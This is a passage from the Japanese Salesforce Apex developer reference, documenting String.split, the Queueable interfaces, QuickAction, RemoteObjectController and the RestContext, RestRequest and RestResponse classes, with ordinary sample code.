<span id="page-2462-1"></span>**入力文字列の** \$ **や** ^ **などのメタキャラクタやエスケープシーケンスは、特に意味のないリテラル文字として 扱われます。**

### **split(regExp)**

**このパターンに一致する文字列の各サブ文字列を含むリストを返します。**

# 署名

public String[] split(String regExp)

# パラメータ

*regExp* **型**: [String](#page-2558-0)

# 戻り値

**型**: [String](#page-2558-0)[]

メモ: API **バージョン** 34.0 **以前では、ゼロ幅の** *regExp* **値により、メソッドの出力の先頭に空のリスト項 目が生成されます。**

### 使用方法

**このサブ文字列は、文字列の中で発生した順序でリストに記述されます。***regExp* **がパターンに一致しない場 合、結果リストには元の文字列を含む要素が** 1 **つだけ含まれます。**

#### <span id="page-2463-0"></span>**split(regExp, limit)**

**文字列の各サブ文字列を含むリストを返します。このパターンに一致する正規表現** *regExp***、または文字列の 末尾に達したことのいずれかにより終了します。**

### 署名

public String[] split(String regExp, Integer limit)

### パラメータ

*regExp*

**型**: [String](#page-2558-0)

*limit*

**型**: [Integer](#page-2313-0)

(**省略可能**) **パターンの適用回数を制御するため、リストの長さにも影響します。**

- **•** *limit* **が** 0 **より大きい場合**
	- **– パターンが最大回数** (*limit* 1) **適用されます。**
	- **– リストの長さは** *limit* **を超えません。**
	- **– リストの最後のエントリに、最後に一致した区切り文字より後のすべての入力が含まれます。**
- **•** *limit* **が正の値でない場合は、パターンが可能な限り何回でも適用され、リストも任意の長さになりま す。**
- **•** *limit* **が** 0 **の場合は、パターンが可能な限り何回でも適用され、リストも任意の長さですが、末尾の空 の文字列は破棄されます。**

### 戻り値

**型**: [String](#page-2558-0)[]

メモ: API **バージョン** 34.0 **以前では、ゼロ幅の** *regExp* **値により、メソッドの出力の先頭に空のリスト項 目が生成されます。**

# Queueable インターフェース

**監視可能な** Apex **ジョブの非同期実行を有効にします。**

# 名前空間

[System](#page-2099-0)

# 使用方法

Apex**を非同期ジョブとして実行するには、**Queueable **インターフェースを実装し、**execute **メソッドの実装 に処理ロジックを追加します。**

Queueable **インターフェースを実装するには、最初に** implements **キーワードでクラスを次のように宣言す る必要があります。**

public class MyQueueableClass **implements Queueable** {

**次に、クラスで次のメソッドの実装を提供する必要があります。**

```
public void execute(QueueableContext context) {
   // Your code here
}
```
**クラスとメソッドの実装は、**public **または** global **として宣言する必要があります。**

**クラスを非同期実行するために送信するには、**Queueable **インターフェースのクラス実装のインスタンスを 次のように渡して** System.enqueueJob **をコールします。**

ID jobID = System.enqueueJob(new MyQueueableClass());

このセクションの内容:

[Queueable](#page-2464-0) **メソッド**

[Queueable](#page-2465-0) **の実装例**

<span id="page-2464-0"></span>関連トピック: **[キュー可能](#page-276-0)** Apex

# Queueable メソッド

Queueable **のメソッドは次のとおりです。**

<span id="page-2464-1"></span>このセクションの内容:

[execute\(context\)](#page-2464-1) **キュー可能ジョブを実行します。**

### **execute(context)**

**キュー可能ジョブを実行します。**

### 署名

public void execute(QueueableContext context)

### パラメータ

*context*

**型**: [QueueableContext](#page-2466-0)

**ジョブ** ID **が含まれます。**

### 戻り値

<span id="page-2465-0"></span>**型**: Void

### Queueable の実装例

**これは、**Queueable **インターフェースの実装例です。この例の** execute **メソッドは、新規取引先を挿入しま す。**

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        Account a = new Account (Name='Acme', Phone='(415) 555-1212');
        insert a;
    }
}
```
**このクラスをジョブとしてキューに追加するには、次のメソッドをコールします。**

ID jobID = System.enqueueJob(new AsyncExecutionExample());

**キュー可能クラスを実行のために送信すると、ジョブはキューに追加され、システムリソースが使用可能にな ると処理されます。ジョブの状況を監視するには、プログラムで** AsyncApexJob **をクエリするか、ユーザイン ターフェースの** [**設定**] **から、**[**クイック検索**] **ボックスに「***Apex* **ジョブ」と入力して[Apex ジョブ]を選択しま す。**

**送信したジョブに関する情報をクエリするには、**System.enqueueJob **メソッドが返したジョブ** ID **で絞り込 んで** AsyncApexJob **に対する** SOQL **クエリを実行します。次の例では、前の例で取得された** jobID **変数を使用しま す。**

AsyncApexJob jobInfo = [SELECT Status,NumberOfErrors FROM AsyncApexJob WHERE Id=:jobID];

future **ジョブと同様、キュー可能ジョブはバッチを処理しません。そのため、処理されたバッチ数と合計バッ チ数は常に** 0 **です。**

### キュー可能ジョブのテスト

**次の例では、テストメソッドでキュー可能ジョブの実行する方法を示します。キュー可能ジョブは、非同期プ ロセスです。このプロセスがテストメソッド内で実行されるようにするには、ジョブを** Test.startTest **と** Test.stopTest **間のブロック内でキューに送信する必要があります。システムは、テストメソッドで開始さ れたすべての非同期プロセスを、**Test.stopTest **ステートメントの後に同期して実行します。次に、テスト メソッドは、ジョブで作成された取引先をクエリして、キュー可能ジョブの結果を検証します。**

```
@isTest
public class AsyncExecutionExampleTest {
   static testmethod void test1() {
```

```
// startTest/stopTest block to force async processes
       // to run in the test.
       Test.startTest();
        System.enqueueJob(new AsyncExecutionExample());
       Test.stopTest();
       // Validate that the job has run
        // by verifying that the record was created.
        // This query returns only the account created in test context by the
       // Queueable class method.
       Account acct = [SELECT Name,Phone FROM Account WHERE Name='Acme' LIMIT 1];
       System.assertNotEquals(null, acct);
       System.assertEquals('(415) 555-1212', acct.Phone);
   }
}
```
<span id="page-2466-0"></span>メモ: **キュー可能** Apex **ジョブの** ID **はテストコンテキスト内では返されません。実行テストで** System.enqueueJob **は** null **を返します。**

# QueueableContext インターフェース

Queueable **インターフェースを実装するクラスの** execute() **メソッドのパラメータ型を表し、ジョブ** ID **が 含まれます。このインターフェースは、**Apex **で内部に実装されます。**

# 名前空間

[System](#page-2099-0)

# QueueableContext メソッド

QueueableContext **のメソッドは次のとおりです。**

<span id="page-2466-1"></span>このセクションの内容:

### [getJobId\(\)](#page-2466-1)

Queueable **インターフェースを使用する送信済みジョブの** ID **を返します。**

### **getJobId()**

Queueable **インターフェースを使用する送信済みジョブの** ID **を返します。**

# 署名

public ID getJobId()

### 戻り値

**型**: [ID](#page-2298-0) **送信済みジョブの** ID**。**

# QuickAction クラス

Apex **を使用して、カスタム項目が許可されるオブジェクトや** Chatter **フィードに表示されるオブジェクト、ま たはグローバルに使用可能なオブジェクトについて、アクションを要求したり処理したりできます。**

# 名前空間

[System](#page-2099-0)

# 例

**このサンプルでは、挿入する新しい取引先責任者をクイックアクションで作成するかどうかをトリガで判定し ます。作成する場合、**WhereFrom\_\_c **カスタム項目に、クイックアクションが取引先責任者にとってグロー バルかローカルかに応じた値が設定されます。または、挿入する取引先責任者をクイックアクションで作成し ない場合は、**WhereFrom\_\_c **項目が** 'NoAction' **に設定されます。**

```
trigger accTrig2 on Contact (before insert) {
   for (Contact c : Trigger.new) {
       if (c.getQuickActionName() == QuickAction.CreateContact) {
            c.WhereFrom__c = 'GlobaActionl';
        } else if (c.getQuickActionName() == Schema.Account.QuickAction.CreateContact) {
            c.WhereFrom__c = 'AccountAction';
        } else if (c.getQuickActionName() == null) {
            c.WhereFrom__c = 'NoAction';
        } else {
            System.assert(false);
       }
   }
}
```
**このサンプルでは、渡された取引先責任者オブジェクトに対してグローバルアクション** (QuickAction.CreateContact) **を実行します。**

```
public Id globalCreate(Contact c) {
   QuickAction.QuickActionRequest req = new QuickAction.QuickActionRequest();
   req.quickActionName = QuickAction.CreateContact;
   req.record = c;
   QuickAction.QuickActionResult res = QuickAction.performQuickAction(req);
   return c.id;
}
```
関連トピック:

[QuickActionRequest](#page-1880-0) **クラス** [QuickActionResult](#page-1883-0) **クラス**

# QuickAction メソッド

QuickAction **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[describeAvailableQuickActions\(parentType\)](#page-2468-0)

**指定された親オブジェクトで使用可能なクイックアクションのメタデータ情報を返します。**

[describeAvailableQuickActions\(sObjectNames\)](#page-2469-0)

**指定されたクイックアクションのメタデータ情報を返します。**

[performQuickAction\(quickActionRequest\)](#page-2469-1)

**クイックアクション要求で指定されたクイックアクションを実行し、アクションの結果を返します。**

[performQuickAction\(quickActionRequest, allOrNothing\)](#page-2470-0)

**部分的な完了オプションを設定し、クイックアクション要求で指定されたクイックアクションを実行して、 結果を返します。**

[performQuickActions\(quickActionRequests\)](#page-2470-1)

**クイックアクション要求リストで指定された各クイックアクションを実行し、アクションの結果を返しま す。**

[performQuickActions\(quickActionRequests, allOrNothing\)](#page-2471-0)

<span id="page-2468-0"></span>**部分的な完了オプションを設定し、クイックアクション要求リストで指定された各クイックアクションを 実行して、アクションの結果を返します。**

#### **describeAvailableQuickActions(parentType)**

**指定された親オブジェクトで使用可能なクイックアクションのメタデータ情報を返します。**

### 署名

public static List<QuickAction.DescribeAvailableQuickActionResult> describeAvailableQuickActions(String parentType)

### パラメータ

*parentType*

**型**: [String](#page-2558-0)

**親オブジェクト種別。オブジェクト種別名** (**「**Account**」**) **または「**Global**」**(**このメソッドはエンティティレベ ルではなくグローバルレベルで呼び出される**) **を指定できます。**

### 戻り値

**型**: [List](#page-2366-0)<[QuickAction.DescribeAvailableQuickActionResult](#page-1859-0)>

**親オブジェクトで使用可能なクイックアクションのメタデータ情報。**

### 例

```
// Called for Account entity.
List<QuickAction.DescribeAvailableQuickActionResult> result1 =
   QuickAction.DescribeAvailableQuickActions('Account');
// Called at global level, not entity level.
```

```
List<QuickAction.DescribeAvailableQuickActionResult> result2 =
    QuickAction.DescribeAvailableQuickActions('Global');
```
#### <span id="page-2469-0"></span>**describeAvailableQuickActions(sObjectNames)**

**指定されたクイックアクションのメタデータ情報を返します。**

### 署名

public static List<QuickAction.DescribeQuickActionResult> describeAvailableQuickActions(List<String> sObjectNames)

### パラメータ

*sObjectNames*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**クイックアクションの名前。クイックアクション名には、エンティティレベルの場合はエンティティ名** (**「**Account.QuickCreateContact**」**)**、グローバルレベルでアクションを使用する場合は「**Global**」** (**「**Global.CreateNewContact**」**) **を含めることができます。**

### 戻り値

**型**: [List](#page-2366-0)<[QuickAction.DescribeQuickActionResult](#page-1869-0)>

**指定されたクイックアクションのメタデータ情報。**

### 例

```
// First 3 parameter values are for actions at the entity level.
// Last parameter is for an action at the global level.
List<QuickAction.DescribeQuickActionResult> result =
    QuickAction.DescribeQuickActions(new List<String> {
        'Account.QuickCreateContact', 'Opportunity.Update1',
        'Contact.Create1', 'Global.CreateNewContact' });
```
#### **performQuickAction(quickActionRequest)**

**クイックアクション要求で指定されたクイックアクションを実行し、アクションの結果を返します。**

### 署名

```
public static QuickAction.QuickActionResult
performQuickAction(QuickAction.QuickActionRequest quickActionRequest)
```
# パラメータ

*quickActionRequest* **型**: [QuickAction.QuickActionRequest](#page-1880-0)

### 戻り値

**型**: [QuickAction.QuickActionResult](#page-1883-0)

### <span id="page-2470-0"></span>**performQuickAction(quickActionRequest, allOrNothing)**

**部分的な完了オプションを設定し、クイックアクション要求で指定されたクイックアクションを実行して、結 果を返します。**

# 署名

```
public static QuickAction.QuickActionResult
performQuickAction(QuickAction.QuickActionRequest quickActionRequest, Boolean
allOrNothing)
```
# パラメータ

*quickActionRequest* **型**: [QuickAction.QuickActionRequest](#page-1880-0)

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。この引数を** false **に設定した場合、**1 **つのレ コードが失敗しても、残りの** DML **操作を正常に完了できます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

### <span id="page-2470-1"></span>戻り値

**型**: [QuickAction.QuickActionResult](#page-1883-0)

### **performQuickActions(quickActionRequests)**

**クイックアクション要求リストで指定された各クイックアクションを実行し、アクションの結果を返します。**

### 署名

public static List<QuickAction.QuickActionResult> performQuickActions(List<QuickAction.QuickActionRequest> quickActionRequests)

# パラメータ

*quickActionRequests* **型**: [List](#page-2366-0)[<QuickAction.QuickActionRequest](#page-1880-0)>

# 戻り値

**型**: [List](#page-2366-0)<[QuickAction.QuickActionResult>](#page-1883-0)

### <span id="page-2471-0"></span>**performQuickActions(quickActionRequests, allOrNothing)**

**部分的な完了オプションを設定し、クイックアクション要求リストで指定された各クイックアクションを実行 して、アクションの結果を返します。**

# 署名

public static List<QuickAction.QuickActionResult> performQuickActions(List<QuickAction.QuickActionRequest> quickActionRequests, Boolean allOrNothing)

# パラメータ

*quickActionRequests*

**型**: [List](#page-2366-0)[<QuickAction.QuickActionRequest](#page-1880-0)>

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。この引数を** false **に設定した場合、**1 **つのレ コードが失敗しても、残りの** DML **操作を正常に完了できます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

# 戻り値

**型**: [List](#page-2366-0)<[QuickAction.QuickActionResult>](#page-1883-0)

# RemoteObjectController

**リモートオブジェクト上書きメソッド内の標準** Visualforce **リモートオブジェクト操作にアクセスするには、** RemoteObjectController **を使用します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

RemoteObjectController **は、リモートオブジェクトメソッド内での使用にのみサポートされます。**Visualforce **ページでの** RemoteObjectController **の使用方法の例については、『**Visualforce **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/pages_intro.htm)の「デフォ ルトのリモートオブジェクト操作の上書き」を参照してください。**

# RemoteObjectController メソッド

RemoteObjectController **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[create\(type, fields\)](#page-2472-0) **データベースにレコードを作成します。** [del\(type, recordIds\)](#page-2472-1) **データベースからレコードを削除します。** [retrieve\(type, fields, criteria\)](#page-2473-0) **データベースからレコードを取得します。** [updat\(type, recordIds, fields\)](#page-2474-0) **データベースのレコードを更新します。**

# <span id="page-2472-0"></span>**create(type, fields)**

**データベースにレコードを作成します。**

### 署名

public static Map<String,Object> create(String type, Map<String,Object> fields)

### パラメータ

#### *type*

**型**: [String](#page-2558-0)

create **がコールされている** sObject **型。**

*fields*

**型**: Map[<String,](#page-2558-0)Object>

**新しいレコードに設定される項目および値。**

### 戻り値

**型**: Map<[String,](#page-2558-0)Object>

**戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容はコールの結果によって異な ります。**

**成功**

**作成されたレコードの** ID **を示す単一要素を含む対応付け。たとえば、**{ id: '*recordId*' } **です。**

<span id="page-2472-1"></span>**失敗**

**操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、**{ error: '*errorMessage*' } **です。**

#### **del(type, recordIds)**

**データベースからレコードを削除します。**

### 署名

public static Map<String,Object> del(String type, List<String> recordIds)

### パラメータ

*type*

**型**: [String](#page-2558-0)

delete **がコールされている** sObject **型。**

*recordIds*

**型**: List[<String>](#page-2558-0)

**削除するレコードの** ID**。**

### 戻り値

**型**: Map<[String,](#page-2558-0)Object>

**戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容は、メソッドのコール方法お よびコールの結果によって異なります。**

**単一削除 — 成功**

**削除されたレコードの** ID **を示す単一要素を含む対応付け。たとえば、**{ id: '*recordId*' } **です。**

**一括削除 — 成功**

**単一要素である** Map<String,Object> **要素の配列を含む対応付け。各要素に、削除されたレコードの** ID **と、個々 のレコード削除のエラー** (**存在する場合**) **の配列が含まれます。たとえば、**{ results: [ { id: '*recordId*', errors: ['*errorMessage*', ...]}, ...] } **です。**

<span id="page-2473-0"></span>**単一および一括削除 — 失敗**

**操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、**{ error: '*errorMessage*' } **です。**

**retrieve(type, fields, criteria)**

**データベースからレコードを取得します。**

### 署名

public static Map<String,Object> retrieve(String type, List<String> fields, Map<String,Object> criteria)

### パラメータ

*type*

**型**: [String](#page-2558-0)

retrieve **がコールされている** sObject **型。**

*fields*

**型**: List[<String>](#page-2558-0)

**各レコードで取得する項目。**

*criteria*

**型**: Map[<String,](#page-2558-0)Object>

**クエリの実行時に使用する条件。**

### 戻り値

**型**: Map<[String,](#page-2558-0)Object>

**戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容はコールの結果によって異な ります。**

**成功**

**次の要素を含む対応付け。**

- **•** records: **クエリ条件に一致するレコードの配列。**
- **•** type: **取得された** sObject **の型を示す文字列。**
- **•** size: **応答に含まれるレコード数。**

**失敗**

<span id="page-2474-0"></span>**操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、**{ error: '*errorMessage*' } **です。**

### **updat(type, recordIds, fields)**

**データベースのレコードを更新します。**

# 署名

public static Map<String, Object> updat(String type, List<String> recordIds, Map<String,Object> fields)

### パラメータ

*type*

**型**: [String](#page-2558-0)

update **がコールされている** sObject **型。**

*recordIds*

**型**: List[<String>](#page-2558-0)

**更新するレコードの** ID**。**

*fields*

**型**: Map[<String,](#page-2558-0)Object>

**更新する項目と、各項目の更新する値。**

### 戻り値

**型**: Map<[String,](#page-2558-0)Object>

**戻り値は、リモートオブジェクト操作の結果を表す対応付けです。返される内容は、メソッドのコール方法お よびコールの結果によって異なります。**

**単一更新 — 成功**

**更新されたレコードの** ID **を示す単一要素を含む対応付け。たとえば、**{ id: '*recordId*' } **です。**

**一括更新 — 成功**

**単一要素である** Map<String,Object> **要素の配列を含む対応付け。各要素に、更新されたレコードの** ID **と、個々 のレコード更新のエラー** (**存在する場合**) **の配列が含まれます。たとえば、**{ results: [ { id: '*recordId*', errors: ['*errorMessage*', ...]}, ...] } **です。**

**単一および一括更新 — 失敗**

**操作全体のエラーメッセージを示す単一要素を含む対応付け。たとえば、**{ error: '*errorMessage*' } **です。**

# ResetPasswordResult クラス

**パスワードのリセット結果を表します。**

# 名前空間

[System](#page-2099-0)

# ResetPasswordResult メソッド

ResetPasswordResult **のインスタンスメソッドを次に示します。**

<span id="page-2475-0"></span>このセクションの内容:

### [getPassword\(\)](#page-2475-0)

System.resetPassword **メソッドコールによって生成された新しいパスワードを返します。**

### **getPassword()**

System.resetPassword **メソッドコールによって生成された新しいパスワードを返します。**

# 署名

public String getPassword()

### 戻り値

**型**: [String](#page-2558-0)

# RestContext クラス

RestRequest **オブジェクトと** RestResponse **オブジェクトを含みます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

System.RestContext **クラスを使用して、**Apex REST**メソッドの** RestRequest **オブジェクトと** RestResponse **オブジェクトにアクセスします。**

# サンプル

**次の例では、**RestContext **を使用して、**Apex REST **メソッドの** RestRequest **オブジェクトと** RestResponse **オブジェクトにアクセスする方法を示します。**

```
@RestResource(urlMapping='/MyRestContextExample/*')
global with sharing class MyRestContextExample {
   @HttpGet
   global static Account doGet() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
       return result;
    }
}
```
# RestContext プロパティ

RestContext **のプロパティは次のとおりです。**

<span id="page-2476-0"></span>このセクションの内容: [request](#page-2476-0) Apex REST **メソッドに対し** RestRequest **を返します。** [response](#page-2477-0) Apex REST **メソッドに対し** RestResponse **を返します。**

#### **request**

Apex REST **メソッドに対し** RestRequest **を返します。**

# 署名

```
public RestRequest request {get; set;}
```
### プロパティ値

**型**: [System.RestRequest](#page-2477-1)

### <span id="page-2477-0"></span>**response**

Apex REST **メソッドに対し** RestResponse **を返します。**

# 署名

public RestResponse response {get; set;}

# プロパティ値

<span id="page-2477-1"></span>**型**: [System.RestResponse](#page-2483-0)

# RestRequest クラス

HTTP **要求から** Apex RESTful Web **サービスメソッドにデータを渡す場合に使用されるオブジェクトを表します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

System.RestRequest **クラスを使用して、**REST **アノテーションの** 1 **つを使用して定義される** Apex RESTful Web **サービスメソッドに要求データを渡します。**

# 例: REST アノテーションが付加されたメソッドを含む Apex クラス

**次の例では、**Apex **の** Apex REST API **の実装方法を示します。このクラスが公開する** GET**、**DELETE**、および** POST **の** 3 **つのメソッドはそれぞれ、異なる** HTTP **要求を処理します。**HTTP **要求を発行して、クライアントからアノテー ションが付加されたこれらのメソッドをコールできます。**

```
@RestResource(urlMapping='/Account/*')
global with sharing class MyRestResource {
   @HttpDelete
   global static void doDelete() {
       RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account account = [SELECT Id FROM Account WHERE Id = :accountId];
        delete account;
    }
   @HttpGet
   global static Account doGet() {
```

```
RestRequest req = RestContext.request;
       RestResponse res = RestContext.response;
       String accountId = req.requestURI.substring(req.requestURI.lastIndexOf('/')+1);
       Account result = [SELECT Id, Name, Phone, Website FROM Account WHERE Id =
:accountId];
       return result;
    }
 @HttpPost
   global static String doPost(String name,
       String phone, String website) {
       Account account = new Account();
       account.Name = name;
       account.phone = phone;
       account.website = website;
       insert account;
       return account.Id;
    }
}
```
このセクションの内容:

<span id="page-2478-0"></span>RestRequest **[コンストラクタ](#page-2478-0)** RestRequest **[プロパティ](#page-2478-1)** [RestRequest](#page-2481-0) **メソッド**

# RestRequest コンストラクタ

RestRequest **のコンストラクタは次のとおりです。**

<span id="page-2478-2"></span>このセクションの内容:

[RestRequest\(\)](#page-2478-2)

System.RestRequest **クラスの新しいインスタンスを作成します。**

#### **RestRequest()**

System.RestRequest **クラスの新しいインスタンスを作成します。**

### <span id="page-2478-1"></span>署名

public RestRequest()

# RestRequest プロパティ

RestRequest **のプロパティは次のとおりです。**

メモ: RestRequest List **プロパティと** Map **プロパティは参照専用ですが、内容は参照・更新が可能です。 変更するには、**Collection **メソッドを直接コールするか、前の表に示した、関連付けられた** RestRequest **メソッドを使用できます。**

このセクションの内容:

### [headers](#page-2479-0)

**要求が受け取るヘッダーを返します。**

[httpMethod](#page-2479-1)

**サポートされる** HTTP **要求メソッドの** 1 **つを返します。**

[params](#page-2480-0)

**要求が受け取るパラメータを返します。**

[remoteAddress](#page-2480-1)

**要求を行うクライアントの** IP **アドレスを返します。**

[requestBody](#page-2480-2)

**リクエストボディを返すか、設定します。**

[requestURI](#page-2481-1)

HTTP **要求文字列内のホスト名の後の文字列をすべて返すか、設定します。**

<span id="page-2479-0"></span>[resourcePath](#page-2481-2)

**要求の** REST **リソースパスを返します。**

#### **headers**

**要求が受け取るヘッダーを返します。**

### 署名

public Map<String, String> headers {get; set;}

### <span id="page-2479-1"></span>プロパティ値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

### **httpMethod**

**サポートされる** HTTP **要求メソッドの** 1 **つを返します。**

# 署名

public String httpMethod {get; set;}

### プロパティ値

**型**: [String](#page-2558-0) **返される値は次のとおりです。**

- **•** DELETE
- **•** GET
- **•** HEAD
- **•** PATCH
- **•** POST
- <span id="page-2480-0"></span>**•** PUT

#### **params**

**要求が受け取るパラメータを返します。**

# 署名

public Map <String, String> params {get; set;}

### プロパティ値

<span id="page-2480-1"></span>**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

### **remoteAddress**

**要求を行うクライアントの** IP **アドレスを返します。**

# 署名

public String remoteAddress {get; set;}

### <span id="page-2480-2"></span>プロパティ値

**型**: [String](#page-2558-0)

**requestBody リクエストボディを返すか、設定します。**

# 署名

public Blob requestBody {get; set;}

# プロパティ値

**型**: [Blob](#page-2126-0)

### 使用方法

Apex**メソッドにパラメータがない場合、**Apex REST**は** HTTP **リクエストボディを** RestRequest.requestBody **プ ロパティにコピーします。パラメータがある場合、**Apex REST**はデータをそれらのパラメータに並列化しようと します。ただし、データは** RestRequest.requestBody **プロパティには並列化されません。**

#### <span id="page-2481-1"></span>**requestURI**

HTTP **要求文字列内のホスト名の後の文字列をすべて返すか、設定します。**

### 署名

public String requestURI {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

### 例

<span id="page-2481-2"></span>**たとえば、要求文字列が** *https://instance.salesforce.com/services/apexrest/Account/* **の場合、** requestURI **は** */services/apexrest/Account/* **です。**

### **resourcePath**

**要求の** REST **リソースパスを返します。**

# 署名

public String resourcePath {get; set;}

### プロパティ値

**型**: [String](#page-2558-0)

# 例

<span id="page-2481-0"></span>**たとえば、**Apex REST **クラスが** /MyResource/\* **の** urlMapping **を定義している場合、**resourcePath **プロパ ティは** /services/apexrest/MyResource/\* **を返します。**

# RestRequest メソッド

RestRequest **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

メモ: **実行時に、ヘッダーまたはパラメータは、対応するプロパティに自動的に並列化されるため、通常** RestRequest **オブジェクトに追加する必要はありません。次のメソッドは、**Apex REST**クラスをテストす るユニットを対象とします。これらのメソッドを使用して、ヘッダーまたはパラメータ値を** RestRequest **オブジェクトに追加でき、**REST **メソッドコールを再作成する必要はありません。**

このセクションの内容:

[addHeader\(name, value\)](#page-2482-0) **要求ヘッダー対応付けにヘッダーを追加します。**

#### [addParameter\(name, value\)](#page-2482-1)

**要求パラメータ対応付けにパラメータを追加します。**

### <span id="page-2482-0"></span>**addHeader(name, value)**

**要求ヘッダー対応付けにヘッダーを追加します。**

# 署名

public Void addHeader(String name, String value)

### パラメータ

*name*

**型**: [String](#page-2558-0)

*value*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 使用方法

**このメソッドは、**Apex REST **クラスのテストユニットを対象としています。**

**次のヘッダーは許可されていません。**

- **•** Cookie
- **•** set-cookie
- **•** set-cookie2
- **•** content-length
- <span id="page-2482-1"></span>**• 認証**

**いずれかが使用された場合は** Apex **例外が返されます。**

**addParameter(name, value)**

**要求パラメータ対応付けにパラメータを追加します。**

# 署名

public Void addParameter(String name, String value)

# パラメータ

*name* **型**: [String](#page-2558-0) *value* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

# 使用方法

<span id="page-2483-0"></span>**このメソッドは、**Apex REST **クラスのテストユニットを対象としています。**

# RestResponse クラス

Apex RESTful Web **サービスメソッドから** HTTP **応答にデータを渡す場合に使用されるオブジェクトを表します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

System.RestReponse **クラスを使用して、**REST **[アノテーション](#page-124-0)** (**ページ** 105)**の** 1 **つを使用して定義される** Apex RESTful Web **サービスメソッドの応答データを渡します。**

このセクションの内容:

<span id="page-2483-1"></span>RestResponse **[コンストラクタ](#page-2483-1)** [RestResponse](#page-2484-0) **プロパティ** [RestResponse](#page-2486-0) **メソッド**

# RestResponse コンストラクタ

RestResponse **のコンストラクタは次のとおりです。**

<span id="page-2483-2"></span>このセクションの内容:

[RestResponse\(\)](#page-2483-2)

System.RestResponse **クラスの新しいインスタンスを作成します。**

### **RestResponse()**

System.RestResponse **クラスの新しいインスタンスを作成します。**

# 署名

public RestResponse()
# RestResponse プロパティ

RestResponse **のプロパティは次のとおりです。**

メモ: RestResponse List **プロパティと** Map **プロパティは参照専用ですが、内容は参照・更新が可能です。 変更するには、**Collection **メソッドを直接コールするか、前の表に示した、関連付けられた** RestResponse **メソッドを使用できます。**

このセクションの内容:

[responseBody](#page-2484-0) **レスポンスボディを返すか、設定します。** [headers](#page-2484-1) **応答に送信されるヘッダーを返します。** [statusCode](#page-2485-0) **応答状況コードを返すか、設定します。**

#### <span id="page-2484-0"></span>**responseBody**

**レスポンスボディを返すか、設定します。**

### 署名

public Blob responseBody {get; set;}

### プロパティ値

**型**: [Blob](#page-2126-0)

#### 使用方法

**応答は、メソッドの戻り値の逐次化された形式、または、次のルールに基づいた** responseBody **プロパティの値 です。**

- <span id="page-2484-1"></span>**• メソッドが** void **を返す場合、**Apex REST **は、**responseBody **プロパティの応答を返します。**
- **• メソッドが値を返す場合、**Apex REST **は、戻り値を応答として逐次化します。**

#### **headers**

**応答に送信されるヘッダーを返します。**

### 署名

public Map<String, String> headers {get; set;}

### プロパティ値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### <span id="page-2485-0"></span>**statusCode**

**応答状況コードを返すか、設定します。**

### 署名

public Integer statuscode {get; set;}

### プロパティ値

**型**: [Integer](#page-2313-0)

# 状況コード

**次に、有効な応答状況コードを示します。状況コードは、**RestResponse.statusCode **プロパティから返さ れます。**

### メモ: RestResponse.statusCode **プロパティを表に示されていない値に設定した場合、**HTTP **状況** 500 **とエラーメッセージ「**Invalid status code for HTTP response: nnn**」が返されます。**nnn **は無効な状況コード値で す。**

